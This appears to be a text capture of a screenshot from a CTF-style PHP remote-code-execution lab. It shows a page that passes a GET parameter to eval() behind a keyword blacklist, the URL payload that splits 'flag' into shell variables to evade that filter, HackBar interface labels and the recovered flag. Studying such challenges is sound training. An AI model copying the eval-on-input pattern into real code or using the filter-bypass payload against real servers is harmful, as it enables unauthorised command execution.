 192.168.204.131/rce/e.php?cmd=passthru('a=f;b=la;c=g;cat $a$b$c');
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match("/flag|system|php/i", $cmd)) {
        eval($cmd);
    }
    else{
        echo "命令有问题哦，来黑我丫！！！";
        }
} flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/rce/e.php?cmd=passthru('a=f;b=la;c=g;cat $a$b$c');
Split URL